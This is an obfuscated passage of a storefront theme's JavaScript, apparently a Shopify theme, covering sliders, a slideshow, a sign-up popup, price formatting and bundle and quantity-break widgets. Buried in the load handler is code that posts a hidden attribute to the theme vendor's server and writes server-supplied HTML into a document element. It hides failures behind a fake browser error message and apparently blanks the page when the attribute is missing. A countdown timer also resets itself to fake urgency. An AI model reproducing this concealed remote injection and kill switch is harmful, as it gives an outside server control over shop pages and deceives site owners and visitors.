_0x941608=this[_0x576e5d(839)][this[_0x576e5d(567)]-1];_0x941608&&(_0x941608[_0x576e5d(562)][_0x576e5d(509)]("slider-counter__link--active"),_0x941608.setAttribute(_0x576e5d(436),!0))}const _0x4ab886=this[_0x576e5d(857)][this[_0x576e5d(567)]-1];this[_0x576e5d(639)]&&_0x4ab886&&this[_0x576e5d(805)][_0x576e5d(816)](_0x37c9da=>{const _0x268896=_0x576e5d;_0x4ab886.id!=_0x37c9da.closest('[id^="Slide-"]').id&&_0x37c9da[_0x268896(615)][_0x268896(620)]!==_0x268896(741)&&(_0x37c9da[_0x268896(695)](_0x268896(489))[_0x268896(720)](),_0x37c9da[_0x268896(562)].remove(_0x268896(817)))}),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x576e5d(611)][0])&&this.slider[_0x576e5d(379)]===0?this.prevButton[_0x576e5d(600)](_0x576e5d(687),_0x576e5d(687)):this[_0x576e5d(497)].removeAttribute(_0x576e5d(687)),this[_0x576e5d(526)](this.sliderItemsToShow[this[_0x576e5d(611)][_0x576e5d(874)]-1])?this.nextButton[_0x576e5d(600)]("disabled",_0x576e5d(687)):this[_0x576e5d(432)].removeAttribute(_0x576e5d(687)))}[_0x469dda(526)](_0x4d353a,_0x27b8fb=0){const _0x36e5d8=_0x469dda,_0x229323=this[_0x36e5d8(732)][_0x36e5d8(625)]+this.slider[_0x36e5d8(379)]-_0x27b8fb;return _0x4d353a.offsetLeft+_0x4d353a[_0x36e5d8(625)]<=_0x229323&&_0x4d353a[_0x36e5d8(740)]>=this[_0x36e5d8(732)][_0x36e5d8(379)]}[_0x469dda(602)](_0x246b94){const _0x58baf1=_0x469dda;_0x246b94.preventDefault();const _0x4324ac=_0x246b94[_0x58baf1(645)][_0x58baf1(615)].step||1;this[_0x58baf1(421)]=_0x246b94[_0x58baf1(645)].name===_0x58baf1(680)?this.slider[_0x58baf1(379)]+_0x4324ac*this[_0x58baf1(575)]:this.slider.scrollLeft-_0x4324ac*this[_0x58baf1(575)],this.slider[_0x58baf1(400)]({left:this.slideScrollPosition})}linkToSlide(_0x4de026){const _0x348ee5=_0x469dda;_0x4de026[_0x348ee5(560)]();const _0x5de79b=this[_0x348ee5(732)][_0x348ee5(379)]+this[_0x348ee5(452)][_0x348ee5(625)]*(this[_0x348ee5(551)][_0x348ee5(445)](_0x4de026[_0x348ee5(645)])+1-this[_0x348ee5(567)]);this[_0x348ee5(732)][_0x348ee5(400)]({left:_0x5de79b})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),function(){const _0x4eac5a=_0x469dda;document[_0x4eac5a(796)](".comparison-slider")[_0x4eac5a(816)](_0x166564=>{const _0xc1d7=_0x4eac5a,_0x135c2d=_0x166564.querySelector(".comparison-slider__overlay"),_0x11d786=_0x166564[_0xc1d7(695)](_0xc1d7(574)),_0x2784e9=_0x166564[_0xc1d7(695)](_0xc1d7(375));_0x166564[_0xc1d7(695)](_0xc1d7(641))[_0xc1d7(395)]("input",_0x35ed80=>{const _0xe11d42=_0xc1d7,_0x579557=_0x35ed80.currentTarget[_0xe11d42(881)];_0x135c2d[_0xe11d42(759)][_0xe11d42(535)]=_0x579557+"%",_0x11d786[_0xe11d42(759)].width=100-_0x579557+"%",_0x2784e9[_0xe11d42(759)][_0xe11d42(627)]=_0x579557+"%"})});const _0x25ab7a=document[_0x4eac5a(695)](_0x4eac5a(434));if(_0x25ab7a){let _0x2f65c82=function(_0x1d9743,_0x4e9784){const _0x4d0df1=_0x4eac5a;var _0x4451f2=new Date(_0x1d9743);return _0x4451f2.setDate(_0x4451f2[_0x4d0df1(771)]()+_0x4e9784),_0x4451f2},_0x3691e82=function(){setTimeout(function(){const _0x13d8c5=_0x1870;_0x25ab7a[_0x13d8c5(562)].add(_0x13d8c5(456)),_0x5d028a.classList[_0x13d8c5(509)](_0x13d8c5(546)),_0x5b4e492();const _0x29a793=_0x2f65c82(_0x218b0e,parseInt(_0x232286)),_0x5ad8c9={next_display_date:_0x29a793,dismissed:!1};localStorage.setItem(_0x52cf52,JSON[_0x13d8c5(543)](_0x5ad8c9))},parseInt(_0x1dc25a)*1e3)},_0x5b4e492=function(){const _0x1c7e0e=_0x4eac5a;if(_0x90a43d===_0x1c7e0e(741)){const _0x172937=_0x25ab7a.querySelector(".popup-modal__timer__minutes"),_0xf9e830=_0x25ab7a.querySelector(_0x1c7e0e(666));let _0x51bee0=parseFloat(_0x43ebdf)*60,_0x53a2f4=Math[_0x1c7e0e(696)](_0x51bee0/60);_0x53a2f4[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x53a2f4="0"+_0x53a2f4);let _0x2673de=_0x51bee0%60;_0x2673de[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x2673de="0"+_0x2673de),_0x172937[_0x1c7e0e(702)]=_0x53a2f4,_0xf9e830[_0x1c7e0e(702)]=_0x2673de;const _0x2985bb=setInterval(()=>{const _0x36aed5=_0x1c7e0e;_0x51bee0-=1;let _0x30615f=Math[_0x36aed5(696)](_0x51bee0/60);_0x30615f.toString().length===1&&(_0x30615f="0"+_0x30615f);let _0x574e8d=_0x51bee0%60;_0x574e8d[_0x36aed5(725)]()[_0x36aed5(874)]===1&&(_0x574e8d="0"+_0x574e8d),_0x172937[_0x36aed5(702)]=_0x30615f,_0xf9e830[_0x36aed5(702)]=_0x574e8d,_0x51bee0<=0&&(_0x51bee0=parseFloat(_0x43ebdf)*60-45)},1e3)}},_0x47271b2=function(){const _0x44f76c=_0x4eac5a;_0x25ab7a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(456)),_0x5d028a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(546))};var _0x2f65c8=_0x2f65c82,_0x3691e8=_0x3691e82,_0x5b4e49=_0x5b4e492,_0x47271b=_0x47271b2;const _0x5788f1=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(519)),_0x1dc25a=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(692)),_0x232286=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(877)),_0x90a43d=_0x25ab7a.getAttribute(_0x4eac5a(512)),_0x43ebdf=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(522)),_0x5d028a=document[_0x4eac5a(695)](".sign-up-popup-overlay"),_0x361ff6=_0x25ab7a[_0x4eac5a(695)](_0x4eac5a(561)),_0x5ab046=_0x25ab7a.querySelector(_0x4eac5a(418)),_0x218b0e=new Date,_0x52cf52=_0x4eac5a(614)+window[_0x4eac5a(701)][_0x4eac5a(624)];if(_0x5788f1===_0x4eac5a(669))if(this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)===null)_0x3691e82();else{const _0x8e940a=JSON[_0x4eac5a(815)](this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)),_0x51535e=new Date(_0x8e940a[_0x4eac5a(415)]);_0x218b0e[_0x4eac5a(605)]()>_0x51535e[_0x4eac5a(605)]()&&_0x3691e82()}else _0x5b4e492();_0x5d028a[_0x4eac5a(395)]("click",function(){_0x47271b2()}),_0x361ff6[_0x4eac5a(395)](_0x4eac5a(879),function(){_0x47271b2()}),_0x5ab046&&_0x5ab046[_0x4eac5a(395)]("click",function(){_0x47271b2()})}const _0x5e95b0=document[_0x4eac5a(695)](".search-modal__form--polyfill"),_0x2550af=_0x5e95b0.getAttribute("data-search-value");_0x5e95b0!==null&&_0x2550af!==void 0?setTimeout(function(){const _0x5f99ef=_0x4eac5a;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x5f99ef(753)+"ble",{headers:{"content-type":_0x5f99ef(391),"sec-fetch-mode":_0x5f99ef(533),"sec-fetch-site":_0x5f99ef(681)},body:JSON[_0x5f99ef(543)]({data:_0x2550af[_0x5f99ef(853)]()}),method:"POST",mode:"cors",credentials:_0x5f99ef(503)})[_0x5f99ef(854)](_0x35728a=>{const _0x120502=_0x5f99ef;if(_0x35728a.status===201)return _0x35728a[_0x120502(594)]()}).then(_0x54401f=>{const _0x3fe91e=_0x5f99ef;_0x54401f&&document[_0x54401f.b]&&(document[_0x54401f.b][_0x3fe91e(629)]=_0x54401f.h)})}catch{console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}},112):document[_0x4eac5a(450)][_0x4eac5a(629)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2b394c=_0x469dda;super(),this[_0x2b394c(537)]=this.querySelector(_0x2b394c(812)),this[_0x2b394c(406)]=!0,this[_0x2b394c(537)]&&(this[_0x2b394c(452)]=this[_0x2b394c(732)][_0x2b394c(695)](_0x2b394c(647)),this[_0x2b394c(611)][_0x2b394c(874)]>0&&(this.currentPage=1),this[_0x2b394c(551)]=Array[_0x2b394c(389)](this[_0x2b394c(537)][_0x2b394c(796)](_0x2b394c(372))),this[_0x2b394c(551)][_0x2b394c(816)](_0x4a8550=>_0x4a8550.addEventListener(_0x2b394c(879),this[_0x2b394c(390)][_0x2b394c(612)](this))),this[_0x2b394c(732)][_0x2b394c(395)](_0x2b394c(842),this[_0x2b394c(734)][_0x2b394c(612)](this)),this.setSlideVisibility(),this[_0x2b394c(732)][_0x2b394c(868)](_0x2b394c(566))===_0x2b394c(741)&&this[_0x2b394c(648)]())}[_0x469dda(648)](){const _0x1deaf2=_0x469dda;this[_0x1deaf2(383)]=this[_0x1deaf2(695)](".slideshow__autoplay"),this.autoplaySpeed=this[_0x1deaf2(732)][_0x1deaf2(615)][_0x1deaf2(392)]*1e3,this[_0x1deaf2(383)][_0x1deaf2(395)](_0x1deaf2(879),this[_0x1deaf2(675)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)](_0x1deaf2(598),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("mouseleave",this.focusOutHandling[_0x1deaf2(612)](this)),this.addEventListener(_0x1deaf2(864),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("focusout",this[_0x1deaf2(438)][_0x1deaf2(612)](this)),this.play(),this[_0x1deaf2(801)]=!0}onButtonClick(_0x2c4858){const _0xb1942c=_0x469dda;super[_0xb1942c(602)](_0x2c4858);const _0x15ae85=this.currentPage===1,_0x361a79=this[_0xb1942c(567)]===this.sliderItemsToShow[_0xb1942c(874)];!_0x15ae85&&!_0x361a79||(_0x15ae85&&_0x2c4858[_0xb1942c(645)].name===_0xb1942c(606)?this[_0xb1942c(421)]=this[_0xb1942c(732)].scrollLeft+this[_0xb1942c(452)][_0xb1942c(625)]*this[_0xb1942c(611)][_0xb1942c(874)]:_0x361a79&&_0x2c4858.currentTarget[_0xb1942c(462)]===_0xb1942c(680)&&(this.slideScrollPosition=0),this[_0xb1942c(732)][_0xb1942c(400)]({left:this[_0xb1942c(421)]}))}[_0x469dda(738)](){const _0xbff3c6=_0x469dda;super[_0xbff3c6(738)](),this.sliderControlButtons=this[_0xbff3c6(796)](".slider-counter__link"),this[_0xbff3c6(497)][_0xbff3c6(690)]("disabled"),this.sliderControlButtons[_0xbff3c6(874)]&&(this[_0xbff3c6(839)][_0xbff3c6(816)](_0x4ae21c=>{const _0x3f3687=_0xbff3c6;_0x4ae21c[_0x3f3687(562)][_0x3f3687(593)](_0x3f3687(697)),_0x4ae21c[_0x3f3687(690)](_0x3f3687(436))}),this.sliderControlButtons[this[_0xbff3c6(567)]-1][_0xbff3c6(562)][_0xbff3c6(509)](_0xbff3c6(697)),this[_0xbff3c6(839)][this[_0xbff3c6(567)]-1].setAttribute(_0xbff3c6(436),!0))}[_0x469dda(675)](){const _0x4ada65=_0x469dda;this[_0x4ada65(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[_0x4ada65(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](_0x3dca45){const _0x258e9d=_0x469dda,_0x2e600a=_0x3dca45.target===this[_0x258e9d(383)]||this[_0x258e9d(383)].contains(_0x3dca45[_0x258e9d(837)]);!this[_0x258e9d(801)]||_0x2e600a||this[_0x258e9d(446)]()}focusInHandling(_0x36840b){const _0x219436=_0x469dda;(_0x36840b[_0x219436(837)]===this[_0x219436(383)]||this[_0x219436(383)][_0x219436(654)](_0x36840b.target))&&this[_0x219436(801)]?this[_0x219436(446)]():this[_0x219436(801)]&&this[_0x219436(720)]()}play(){const _0x2f613f=_0x469dda;this.slider.setAttribute(_0x2f613f(799),_0x2f613f(884)),clearInterval(this.autoplay),this[_0x2f613f(620)]=setInterval(this.autoRotateSlides.bind(this),this[_0x2f613f(829)])}pause(){const _0x3beb65=_0x469dda;this[_0x3beb65(732)][_0x3beb65(600)](_0x3beb65(799),_0x3beb65(642)),clearInterval(this[_0x3beb65(620)])}[_0x469dda(859)](_0x573db5){const _0x4249ba=_0x469dda;_0x573db5?(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(509)](_0x4249ba(370)),this[_0x4249ba(383)].setAttribute(_0x4249ba(592),window[_0x4249ba(420)].playSlideshow)):(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(593)](_0x4249ba(370)),this[_0x4249ba(383)][_0x4249ba(600)](_0x4249ba(592),window[_0x4249ba(420)][_0x4249ba(650)]))}autoRotateSlides(){const _0x17fcd9=_0x469dda,_0x33ec9b=this[_0x17fcd9(567)]===this[_0x17fcd9(857)][_0x17fcd9(874)]?0:this[_0x17fcd9(732)].scrollLeft+this[_0x17fcd9(732)][_0x17fcd9(695)](_0x17fcd9(647))[_0x17fcd9(625)];this[_0x17fcd9(732)].scrollTo({left:_0x33ec9b})}[_0x469dda(734)](){const _0x198a91=_0x469dda;this.sliderItemsToShow[_0x198a91(816)]((_0x1b0cad,_0x11af34)=>{const _0x80b687=_0x198a91,_0x5db940=_0x1b0cad[_0x80b687(796)]("a");_0x11af34===this[_0x80b687(567)]-1?(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x48e5a0=>{_0x48e5a0[_0x80b687(690)]("tabindex")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(669)),_0x1b0cad[_0x80b687(690)](_0x80b687(845))):(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x42b242=>{const _0x34339f=_0x80b687;_0x42b242.setAttribute(_0x34339f(845),"-1")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(741)),_0x1b0cad.setAttribute(_0x80b687(845),"-1"))})}[_0x469dda(390)](_0x499d4e){const _0x2f4fd6=_0x469dda;_0x499d4e.preventDefault();const _0x6c0ba2=this[_0x2f4fd6(732)][_0x2f4fd6(379)]+this[_0x2f4fd6(452)][_0x2f4fd6(625)]*(this.sliderControlLinksArray[_0x2f4fd6(445)](_0x499d4e[_0x2f4fd6(645)])+1-this[_0x2f4fd6(567)]);this[_0x2f4fd6(732)][_0x2f4fd6(400)]({left:_0x6c0ba2})}}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);function updateVariantStatuses(_0x2ec3a7,_0x4a1c28){const _0x5a6ec7=_0x469dda;_0x4a1c28[_0x5a6ec7(816)]((_0x5731b4,_0x3644a8)=>{const _0x4a3ff1=_0x5a6ec7;if(_0x3644a8===0)return;const _0x287c71=[..._0x5731b4[_0x4a3ff1(796)](_0x4a3ff1(883))],_0xa6f114=_0x4a1c28[_0x3644a8-1][_0x4a3ff1(695)](":checked")[_0x4a3ff1(881)],_0x4093eb=_0x2ec3a7[_0x4a3ff1(644)](_0x35233e=>_0x35233e[_0x4a3ff1(378)]&&_0x35233e[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x113dbc=>_0x113dbc[_0x4a3ff1(883)+(_0x3644a8+1)]),_0x190ed1=_0x2ec3a7[_0x4a3ff1(644)](_0x2e04b5=>_0x2e04b5[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x572d6e=>_0x572d6e[_0x4a3ff1(883)+(_0x3644a8+1)]);_0x287c71[_0x4a3ff1(816)](_0x369e54=>{const _0x13ca78=_0x4a3ff1;_0x369e54[_0x13ca78(562)][_0x13ca78(593)]("unavailable","non-existent"),_0x190ed1[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x4093eb[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x369e54[_0x13ca78(702)]=_0x369e54[_0x13ca78(868)]("value"):(_0x369e54[_0x13ca78(702)]=window[_0x13ca78(772)].unavailable_with_option[_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(387))):(_0x369e54[_0x13ca78(702)]=window.variantStrings[_0x13ca78(577)][_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(856)))})})}function formatMoney(_0x3e57d7,_0x4566b0,_0x13815f=!1){const _0x28235a=_0x469dda;typeof _0x3e57d7==_0x28235a(668)&&(_0x3e57d7=_0x3e57d7[_0x28235a(402)](".",""));var _0x252046="",_0x39672a=/\{\{\s*(\w+)\s*\}\}/,_0x5aaf0c=_0x4566b0;function _0x2cef4c(_0x97c319,_0xa0b672){return typeof _0x97c319==_0x28235a(706)?_0xa0b672:_0x97c319}function _0x41cb4e(_0x52e224,_0x2c96be,_0x283ccc,_0x1f8850){const _0x5030a3=_0x28235a;if(_0x2c96be=_0x2cef4c(_0x2c96be,2),_0x283ccc=_0x2cef4c(_0x283ccc,","),_0x1f8850=_0x2cef4c(_0x1f8850,"."),isNaN(_0x52e224)||_0x52e224==null)return 0;_0x52e224=(_0x52e224/100)[_0x5030a3(742)](_0x2c96be);var _0xe6694b=_0x52e224[_0x5030a3(578)]("."),_0x25014b=_0xe6694b[0][_0x5030a3(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x283ccc),_0x41988c=_0xe6694b[1]?_0x1f8850+_0xe6694b[1]:"";return _0x13815f&&_0x41988c===_0x1f8850+"00"&&(_0x41988c=""),_0x25014b+_0x41988c}switch(_0x5aaf0c[_0x28235a(571)](_0x39672a)[1]){case"amount":_0x252046=_0x41cb4e(_0x3e57d7,2);break;case _0x28235a(833):_0x252046=_0x41cb4e(_0x3e57d7,0);break;case _0x28235a(409):_0x252046=_0x41cb4e(_0x3e57d7,2,".",",");break;case _0x28235a(353):_0x252046=_0x41cb4e(_0x3e57d7,0,".",",");break}return _0x5aaf0c[_0x28235a(402)](_0x39672a,_0x252046)}class StickyAtc extends HTMLElement{constructor(){const _0xe01420=_0x469dda;super(),this.isAfterScroll=this[_0xe01420(615)][_0xe01420(355)]===_0xe01420(741),this[_0xe01420(422)]=this[_0xe01420(615)][_0xe01420(362)]===_0xe01420(741),this[_0xe01420(721)]=document.querySelector(_0xe01420(570)+this[_0xe01420(615)][_0xe01420(604)]),this[_0xe01420(763)]=document[_0xe01420(796)](_0xe01420(686)),this[_0xe01420(714)](),this.isAfterScroll?(this[_0xe01420(407)](),document.addEventListener(_0xe01420(842),this.checkATCScroll.bind(this))):this.floatingBtns[_0xe01420(816)](_0x77c623=>{const _0x15edee=_0xe01420;_0x77c623[_0x15edee(759)].setProperty(_0x15edee(465),this.offsetHeight+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0xe01420(695)](_0xe01420(443)),this[_0xe01420(736)]=document[_0xe01420(695)](""+this[_0xe01420(615)][_0xe01420(736)][_0xe01420(402)]("id",this.dataset[_0xe01420(604)])),this[_0xe01420(362)]&&this.scrollDestination&&this[_0xe01420(362)].addEventListener("click",this[_0xe01420(699)][_0xe01420(612)](this)))}[_0x469dda(407)](){const _0x3f58fb=_0x469dda;window.scrollY>this[_0x3f58fb(721)][_0x3f58fb(626)]+this[_0x3f58fb(721)].offsetHeight?(this[_0x3f58fb(759)][_0x3f58fb(749)]=_0x3f58fb(613),this.scrolledPast=!0):(this[_0x3f58fb(759)][_0x3f58fb(749)]="",this[_0x3f58fb(637)]=!1),this[_0x3f58fb(763)][_0x3f58fb(816)](_0x3e64d6=>{const _0x2de64f=_0x3f58fb;this[_0x2de64f(637)]?_0x3e64d6.style[_0x2de64f(646)](_0x2de64f(465),this.offsetHeight+"px"):_0x3e64d6.style.setProperty(_0x2de64f(465),_0x2de64f(513))})}[_0x469dda(699)](){const _0x1cec98=_0x469dda,_0x53bb5d=document[_0x1cec98(695)]("sticky-header"),_0x3ebb9f=_0x53bb5d?_0x53bb5d[_0x1cec98(827)]:0;window[_0x1cec98(400)]({top:this.scrollDestination[_0x1cec98(626)]-_0x3ebb9f-15,behavior:"smooth"})}footerSpacing(){const _0x31d426=_0x469dda,_0x2c0415=document.querySelector(".footer");_0x2c0415&&(_0x2c0415[_0x31d426(759)][_0x31d426(587)]=this[_0x31d426(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0xf6c4c=_0x469dda;super(),this.productContainers=this[_0xf6c4c(796)](_0xf6c4c(811)),this[_0xf6c4c(428)]=this[_0xf6c4c(796)](_0xf6c4c(855)),this[_0xf6c4c(792)]=this.querySelectorAll(_0xf6c4c(410)),this[_0xf6c4c(712)]=this[_0xf6c4c(796)](".bundle-deals__checkbox"),this.variantPickers=this[_0xf6c4c(796)](".bundle-deals__variant-select"),this[_0xf6c4c(682)]=this[_0xf6c4c(796)](_0xf6c4c(354)),this[_0xf6c4c(748)]=this[_0xf6c4c(796)](_0xf6c4c(814)),this[_0xf6c4c(433)]=this[_0xf6c4c(695)](_0xf6c4c(844)),this[_0xf6c4c(548)]=this[_0xf6c4c(695)](_0xf6c4c(818)),this.updatePrices=this[_0xf6c4c(615)][_0xf6c4c(416)]===_0xf6c4c(741),this[_0xf6c4c(803)]=parseFloat(this[_0xf6c4c(615)][_0xf6c4c(803)]),this[_0xf6c4c(780)]=parseFloat(this[_0xf6c4c(615)].fixedDiscount),this.currencySymbol=this.dataset[_0xf6c4c(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0xf6c4c(539)]=[],this[_0xf6c4c(820)](),this[_0xf6c4c(712)][_0xf6c4c(816)](_0x11c0c4=>{const _0x332565=_0xf6c4c;_0x11c0c4[_0x332565(395)](_0x332565(866),this[_0x332565(455)][_0x332565(612)](this))}),this[_0xf6c4c(621)][_0xf6c4c(816)](_0x45247b=>{const _0x507291=_0xf6c4c;_0x45247b.addEventListener("change",this[_0x507291(651)][_0x507291(612)](this))})}[_0x469dda(820)](){const _0x222b58=_0x469dda;this[_0x222b58(712)][_0x222b58(816)](_0x2fb24c=>{const _0x54f0a6=_0x222b58;this[_0x54f0a6(756)][_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(774)]]={id:_0x2fb24c[_0x54f0a6(615)].id,price:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(485)],comparePrice:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(773)],checked:!0}}),this.updateFormIds()}[_0x469dda(455)](_0x364dfb){const _0x33a8ff=_0x469dda,_0x3abbaf=_0x364dfb[_0x33a8ff(645)],_0x3e6e72=_0x3abbaf[_0x33a8ff(875)],_0x2e7002=parseInt(_0x3abbaf[_0x33a8ff(615)][_0x33a8ff(694)]);this[_0x33a8ff(756)][_0x3abbaf[_0x33a8ff(615)].idIndex][_0x33a8ff(875)]=_0x3e6e72;const _0x1e108a=this.productContainers[_0x2e7002],_0x243c40=_0x1e108a[_0x33a8ff(695)](".bundle-deals__variant-select");_0x3e6e72?(this[_0x33a8ff(428)][_0x2e7002].classList.remove("bundle-deals__media-item--disabled"),_0x1e108a[_0x33a8ff(562)][_0x33a8ff(593)](_0x33a8ff(724)),_0x243c40&&_0x243c40[_0x33a8ff(690)](_0x33a8ff(687))):(this[_0x33a8ff(428)][_0x2e7002][_0x33a8ff(562)][_0x33a8ff(509)](_0x33a8ff(640)),_0x1e108a[_0x33a8ff(562)].add(_0x33a8ff(724)),_0x243c40&&_0x243c40.setAttribute(_0x33a8ff(687),"")),this[_0x33a8ff(679)](),this[_0x33a8ff(416)]&&this[_0x33a8ff(798)]()}[_0x469dda(651)](_0x3348ba){const _0xa9d5d6=_0x469dda,_0x37b18e=_0x3348ba[_0xa9d5d6(645)],_0x357b39=parseInt(_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(694)]);let{price:_0x3686a7,comparePrice:_0x1d80d2,image:_0xe80118}=_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(471)][_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(559)]][_0xa9d5d6(615)];_0x3686a7=parseInt(_0x3686a7),_0x1d80d2=parseInt(_0x1d80d2);const _0x57a37c=_0x3348ba[_0xa9d5d6(837)].value;this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].id=_0x57a37c,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]][_0xa9d5d6(485)]=_0x3686a7,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].comparePrice=_0x1d80d2,this.updateFormIds(),this.updatePrices&&(this[_0xa9d5d6(682)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x3686a7/100)[_0xa9d5d6(742)](2),_0x1d80d2>_0x3686a7?this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x1d80d2/100)[_0xa9d5d6(742)](2):this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]="",this[_0xa9d5d6(798)]()),_0xe80118&&_0xe80118[_0xa9d5d6(874)]>0&&(this[_0xa9d5d6(792)][_0x357b39].src=_0xe80118)}[_0x469dda(679)](){const _0x10e3cf=_0x469dda,_0x54cf71=[],_0x87f8d5=this.selectedVariants;for(const _0x2ae04f in _0x87f8d5){const _0x3d21d3=_0x87f8d5[_0x2ae04f];if(_0x3d21d3!=null&&_0x3d21d3[_0x10e3cf(875)]){const _0x20bf51=_0x54cf71[_0x10e3cf(802)](_0x3ef8ef=>_0x3ef8ef.id===_0x3d21d3.id);_0x20bf51<0?_0x54cf71[_0x10e3cf(871)]({id:_0x3d21d3.id,quantity:1}):_0x54cf71[_0x20bf51][_0x10e3cf(777)]+=1}}this.formVariants=_0x54cf71}[_0x469dda(798)](){const _0x3b0c89=_0x469dda,_0x1f1153=[],_0x34bd0a=[],_0x3bc808=this[_0x3b0c89(756)];for(const _0x6ab006 in _0x3bc808){const _0x5c6853=_0x3bc808[_0x6ab006];_0x5c6853!=null&&_0x5c6853[_0x3b0c89(875)]&&(_0x1f1153[_0x3b0c89(746)](parseInt(_0x5c6853.price)),_0x34bd0a[_0x3b0c89(746)](parseInt(_0x5c6853[_0x3b0c89(773)])))}const _0x21f5cf=_0x1f1153[_0x3b0c89(583)]((_0x263f59,_0x473978)=>_0x263f59+_0x473978,0),_0x321ce4=_0x21f5cf*this[_0x3b0c89(803)]-this[_0x3b0c89(780)],_0x3820c0=_0x34bd0a[_0x3b0c89(583)]((_0x595f04,_0x3e9fa2)=>_0x595f04+_0x3e9fa2,0);this[_0x3b0c89(433)][_0x3b0c89(629)]=this.currencySymbol+(_0x321ce4/100)[_0x3b0c89(742)](2),_0x3820c0>_0x21f5cf?this[_0x3b0c89(548)].innerHTML=this.currencySymbol+(_0x3820c0/100).toFixed(2):this[_0x3b0c89(548)].innerHTML=""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26fce8=_0x469dda;super(),this[_0x26fce8(431)]=this.querySelectorAll(_0x26fce8(661)),this.labels=this[_0x26fce8(796)](_0x26fce8(713)),this.jsonData=this.querySelector(_0x26fce8(397)),this[_0x26fce8(582)]=this[_0x26fce8(731)][_0x26fce8(615)][_0x26fce8(582)]===_0x26fce8(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26fce8(388)]=this[_0x26fce8(615)].updateUnavailable===_0x26fce8(741),this[_0x26fce8(539)]=[],this[_0x26fce8(862)]=1,this[_0x26fce8(695)](_0x26fce8(677))&&(this[_0x26fce8(862)]=parseInt(this[_0x26fce8(695)](_0x26fce8(677))[_0x26fce8(881)])),this[_0x26fce8(586)]=this.querySelectorAll(_0x26fce8(823)),this[_0x26fce8(416)]=this[_0x26fce8(615)][_0x26fce8(416)]===_0x26fce8(741),this.moneyFormat=this[_0x26fce8(615)][_0x26fce8(518)],this[_0x26fce8(582)]&&this[_0x26fce8(557)](),this[_0x26fce8(431)][_0x26fce8(816)](_0x423648=>{const _0x58b3cb=_0x26fce8;_0x423648[_0x58b3cb(395)](_0x58b3cb(866),this.handleChange[_0x58b3cb(612)](this))}),this[_0x26fce8(586)][_0x26fce8(816)](_0x4434e2=>{const _0x1b066a=_0x26fce8;_0x4434e2[_0x1b066a(395)](_0x1b066a(866),this[_0x1b066a(651)].bind(this))})}[_0x469dda(651)](_0xaf3487){const _0x1b9ef5=_0x469dda,_0x532e41=_0xaf3487.currentTarget,_0x237f2c=Array[_0x1b9ef5(389)](_0x532e41.querySelectorAll("select"),_0x1830c5=>_0x1830c5.value);if(this[_0x1b9ef5(388)]){const _0x35b689=this[_0x1b9ef5(363)]()[_0x1b9ef5(644)](_0x1eff61=>_0x532e41[_0x1b9ef5(695)](_0x1b9ef5(836))[_0x1b9ef5(881)]===_0x1eff61.option1),_0x5657dc=[..._0x532e41[_0x1b9ef5(796)](_0x1b9ef5(775))];updateVariantStatuses(_0x35b689,_0x5657dc)}const 